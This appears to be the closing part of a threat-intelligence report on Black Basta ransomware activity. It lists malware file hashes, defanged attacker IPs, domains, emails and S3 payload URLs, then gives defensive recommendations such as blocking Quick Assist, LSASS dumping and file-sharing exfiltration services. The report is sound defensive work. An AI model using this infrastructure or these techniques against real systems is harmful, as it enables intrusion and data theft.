Filename: vcruntime140.dll - 2a26faa2fdff9336034733a1c08eed30527c366696e581320dd90928711ecd48
Filename: libssl-3-x64.dll
- b79c8b7fabb650bcae274b71ee741f4d2d14a626345283a268c902f43edb64fd
- IP Addresses:
- 38.180.25[.]3
- 45.8.157[.]199
- 5[.]181[.]3[.]164
- 185[.]190[.]251[.]16
- 207[.]90[.]238[.]52
- 89[.]185[.]80[.]86
- 5.181.159[.]48
- 45.128.149[.]32
- 207.90.238[.]46
- 45.8.157[.]158
- 195.123.233[.]19
- 178.236.247[.]173
- 195.123.241[.]24
- 20.187.1[.]254
- 5.78.41[.]255
- 38.180.192[.]243
- 45.8.157[.]162
- 20.82.136[.]218
- 45.8.157[.]146
- 195.123.233[.]148
- 89.185.80[.]251
- 91.90.195[.]91
- 195.211.96[.]135
- 38.180.135[.]232
- 185.190.251[.]16
- 207.90.238[.]52
- 89.185.80[.]86
- 45[.]144[.]28[.]244
- 45[.]144[.]28[.]158
- 51[.]195[.]49[.]222
- 192[.]36[.]41[.]65
- 135.125.177.95
- 91[.]204[.]248[.]6
- 92.97.159.185
- 149[.]28[.]105[.]251
- 13.57.243.97
- 51.222.194.213
- 202.55.69.146
- 217.79.244.162
- Domains:
- pumpkinrab[.]com
- t[.]me/gamblingcrypto777
- send.vis.ee
- transfer.sh
- temp.sh
- avcheck.net
- Email Addresses:
- admin_52351@brautomacao565[.]onmicrosoft[.]com
- admin_734@gamicalstudio[.]onmicrosoft[.]com
- vasiliy.petrov2334@mail.ru
- URLs:
- hxxps://sfu11[.]s3[.]us-east-2[.]amazonaws[.]com/js/kb052117-01[.]bpx
- hxxps://sfu11[.]s3[.]us-east-2[.]amazonaws[.]com/js/kb052123-02[.]bpx
- hxxps[://]filters14[.]s3[.]us-east-2[.]amazonaws[.]com/
Recommendations
Here are the technical recommendations from the sources, excluding hunting methods:
- Restrict remote assistance tools by disabling unauthorized usage and implementing strict policies requiring approval or verification. Layer access control, monitoring, and authentication measures to reduce risks associated with these tools.
- Train employees on social engineering tactics, reinforcing verification of all unsolicited requests. Companies should actively test, measure, and improve user response rates through behavior-driven training programs to enhance employee resilience against evolving social engineering tactics.
- Apply Microsoft’s security best practices for Microsoft Teams to safeguard users and treat Teams as a critical enterprise communication tool requiring the same level of security monitoring as email. Apply security to third-party integrations and external communications to prevent impersonation attacks.
- Educate users about protecting themselves from tech support scams, only allowing Quick Assist connections if initiated directly with Microsoft Support or IT.
- Block or uninstall Quick Assist and other remote monitoring and management (RMM) tools if not in use.
- Educate users about preventing malware infections by ignoring or deleting unsolicited emails, attachments, or suspicious phone calls.
- Invest in advanced anti-phishing solutions that monitor incoming emails and visited websites. Microsoft Defender for Office 365 centralizes investigations for email-based threats.
- Turn on cloud-delivered protection in Microsoft Defender Antivirus or equivalent to cover rapidly evolving attacker tools and techniques.
- Enable network protection to prevent applications or users from accessing malicious domains and other malicious content.
- Turn on tamper protection features to prevent attackers from stopping security services.
- Enable investigation and remediation in full automated mode to allow Defender for Endpoint to take immediate action on alerts, significantly reducing alert volume.
- Apply Microsoft Defender XDR attack surface reduction rules to prevent common attack techniques:
- Block executable files from running unless they meet a prevalence, age, or trusted list criterion.
- Block execution of potentially obfuscated scripts.
- Block process creations originating from PSExec and WMI commands.
- Use advanced protection against ransomware.
- Enable PowerShell Constrained Language Mode to break script execution for non-admins and use Group Policy to block unsigned scripts.
- Use Windows Defender Credential Guard to isolate LSASS memory, and block ProcDump and debug privileges for non-admin users.
- Disable SMBv1, block unnecessary admin shares (like C$, ADMIN$) and limit RDP access to specific IP ranges, logging failed login attempts.
- Block outbound DNS requests to known file-sharing services (like MEGA.io, transfer.sh) and use a proxy or DNS firewall to monitor unexpected traffic spikes.
- Harden Veeam servers with strong encryption, network segmentation, and account monitoring, and disable unnecessary Veeam accounts.
- Block inbound connections to exploited services and force password resets for compromised admin accounts, patching vulnerable applications like Confluence and Veeam immediately.
- Enable Windows SmartScreen: Enable Windwos Smartscreen security feature, as it was specifically highlighted in the leaked chats as preventing Black Basta deployment.